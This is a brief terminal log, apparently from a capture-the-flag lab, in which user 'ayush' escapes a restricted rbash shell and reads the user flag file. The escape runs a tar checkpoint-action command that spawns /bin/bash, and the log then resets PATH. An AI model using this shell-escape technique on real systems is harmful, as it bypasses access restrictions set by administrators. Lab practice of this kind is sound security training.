 cd ayush
rbash: cd: restricted
ayush@chaos:/home$ tar cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec=/bin/bash
< --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: testfile: Cannot stat: No such file or directory
bash: groups: command not found
ayush@chaos:/home$ cd ayush
cd ayush
ayush@chaos:~$ ls
ls
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found
ayush@chaos:~$ export PATH=/usr/bin:/bin
export PATH=/usr/bin:/bin
ayush@chaos:~$ ls
ls
mail  user.txt
ayush@chaos:~$ cat user.txt
cat user.txt
eef 3e1
ayush@chaos:~$